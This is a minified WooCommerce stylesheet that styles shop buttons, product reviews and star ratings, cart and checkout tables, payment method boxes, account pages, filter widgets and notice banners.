.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#a46497;color:#fff}
.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}
.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#ebe9eb}
.woocommerce .cart .button,.woocommerce .cart input.button{float:none}
.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}
.woocommerce #reviews h2 small{float:right;color:#777;font-size:15px;margin:10px 0 0}
.woocommerce #reviews h2 small a{text-decoration:none;color:#777}
.woocommerce #reviews h3{margin:0}
.woocommerce #reviews #respond{margin:0;border:0;padding:0}
.woocommerce #reviews #comment{height:75px}
.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{content:' ';display:table}
.woocommerce #reviews #comments .add_review::after{clear:both}
.woocommerce #reviews #comments h2{clear:none}
.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}
.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:' ';display:table}
.woocommerce #reviews #comments ol.commentlist::after{clear:both}
.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0}
.woocommerce #reviews #comments ol.commentlist li .meta{color:#777;font-size:.75em}
.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#ebe9eb;border:1px solid #e4e1e3;margin:0;box-shadow:none}
.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0}
.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{content:' ';display:table}
.woocommerce #reviews #comments ol.commentlist li .comment-text::after{clear:both}
.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}
.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}
.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}
.woocommerce #reviews #comments .commentlist>li::before{content:''}
.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}
.woocommerce .star-rating::before{content:'\73\73\73\73\73';color:#d3ced2;float:left;top:0;left:0;position:absolute}
.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}
.woocommerce .star-rating span::before{content:'\53\53\53\53\53';top:0;position:absolute;left:0}
.woocommerce .woocommerce-product-rating{line-height:2;display:block}
.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:' ';display:table}
.woocommerce .woocommerce-product-rating::after{clear:both}
.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}
.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}
.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}
.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}
.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:' ';display:table}
.woocommerce #review_form #respond::after{clear:both}
.woocommerce #review_form #respond p{margin:0 0 10px}
.woocommerce #review_form #respond .form-submit input{left:auto}
.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}
.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}
.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:'\e021';text-indent:0}
.woocommerce p.stars a:hover~a::before{content:'\e021'}
.woocommerce p.stars:hover a::before{content:'\e020'}
.woocommerce p.stars.selected a.active::before{content:'\e020'}
.woocommerce p.stars.selected a.active~a::before{content:'\e021'}
.woocommerce p.stars.selected a:not(.active)::before{content:'\e020'}
.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}
.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}
.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}
.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}
.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}
.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}
.woocommerce table.shop_table th{font-weight:700;padding:9px 12px}
.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:6px 12px;vertical-align:middle}
.woocommerce table.shop_table td small{font-weight:400}
.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}
.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}
.woocommerce table.my_account_orders{font-size:.85em}
.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}
.woocommerce table.my_account_orders .button{white-space:nowrap}
.woocommerce table.my_account_orders .order-actions{text-align:right}
.woocommerce table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}
.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}
.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}
.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}
.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:'\2193';display:inline-block}
.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}
.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}
.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}
.woocommerce td.product-name p.backorder_notification{font-size:.83em}
.woocommerce td.product-quantity{min-width:80px}
.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}
.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}
.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:' ';display:table}
.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after{clear:both}
.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}
.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}
.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}
.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:' ';display:table}
.woocommerce ul.cart_list li dl::after,.woocommerce ul.product_list_widget li dl::after{clear:both}
.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}
.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}
.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}
.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}
.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}
.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #ebe9eb;padding:4px 0 0}
.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}
.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}
.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}
.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:' ';display:table}
.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}
.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}
.woocommerce form .form-row{padding:3px;margin:0 0 6px}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}
.woocommerce form .form-row label{line-height:2}
.woocommerce form .form-row label.hidden{visibility:hidden}
.woocommerce form .form-row label.inline{display:inline}
.woocommerce form .form-row select{cursor:pointer;margin:0}
.woocommerce form .form-row .required{color:red;font-weight:700;border:0}
.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}
.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1}
.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;box-shadow:none}
.woocommerce form .form-row .select2-container{width:100%;line-height:2em}
.woocommerce form .form-row.woocommerce-invalid label{color:#a00}
.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00}
.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29}
.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}
.woocommerce form .form-row :-moz-placeholder{line-height:normal}
.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}
.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px}
.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}
.woocommerce ul#shipping_method li{margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none outside}
.woocommerce ul#shipping_method li input{margin:3px .5ex}
.woocommerce ul#shipping_method li label{display:inline}
.woocommerce ul#shipping_method .amount{font-weight:700}
.woocommerce p.woocommerce-shipping-contents{margin:0}
.woocommerce ul.order_details{margin:0 0 3em;list-style:none}
.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:' ';display:table}
.woocommerce ul.order_details::after{clear:both}
.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}
.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}
.woocommerce ul.order_details li:last-of-type{border:none}
.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}
.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}
.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}
.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:0;padding-left:1.5em}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}
.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:' ';display:table}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after{clear:both}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00}
.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}
.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}
.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}
.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}
.woocommerce .widget_layered_nav_filters ul li a::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00;vertical-align:inherit;margin-right:.5em}
.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}
.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}
.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}
.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#a46497}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#602053;border:0}
.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}
.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}
.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}
.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:' ';display:table}
.woocommerce .widget_rating_filter ul li::after{clear:both}
.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}
.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}
.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00}
.pswp{z-index:999999}
.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}
button.pswp__button{box-shadow:none!important;background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png')!important}
button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}
button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}
button.pswp__button--close:hover{background-position:0 -44px}
button.pswp__button--zoom:hover{background-position:-88px 0}
.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none outside;width:auto;word-wrap:break-word}
.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:' ';display:table}
.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}
.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:'\e028';display:inline-block;position:absolute;top:1em;left:1.5em}
.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}
.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}
.rtl.woocommerce div.product div.images .flex-control-thumbs li{float:right}
.woocommerce-message{border-top-color:#8fae1b}
.woocommerce-message::before{content:'\e015';color:#8fae1b}
.woocommerce-info{border-top-color:#1e85be}
.woocommerce-info::before{color:#1e85be}
.woocommerce-error{border-top-color:#b81c23}
.woocommerce-error::before{content:'\e016';color:#b81c23}
.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:' ';display:table}
.woocommerce-account .woocommerce::after{clear:both}
.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before{content:' ';display:table}
.woocommerce-account .addresses .title::after{clear:both}
.woocommerce-account .addresses .title h3{float:left}
.woocommerce-account .addresses .title .edit{float:right}
.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}
.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}
.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}
.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}
.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none}
.woocommerce-account ul.digital-downloads li .count{float:right}
#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}
#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}
#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}
#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #d3ced2;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:1}
#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle;line-height:1}
#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}
#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:' ';display:table}
#add_payment_method .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after{clear:both}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}
#add_payment_method .cart-collaterals .shipping_calculator .button,.woocommerce-cart .cart-collaterals .shipping_calculator .button,.woocommerce-checkout .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block}
#add_payment_method .cart-collaterals .shipping_calculator .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping_calculator .shipping-calculator-button::after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none}
#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#777;font-size:.83em}
#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}
#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}
#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:40%}
#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}
#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#777}
#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}
#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#77a464}
#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb}
#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}
#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}
#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .notes{clear:left}
#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}
#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#777;font-weight:400}
#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}
#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}
#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb;border-radius:5px}
#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none outside}
#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:' ';display:table}
#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}
#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}
#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}
#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}
#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}
#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:' ';display:table}
#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}
#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}
#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}
#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c6;border-top-color:#bbb3b9}
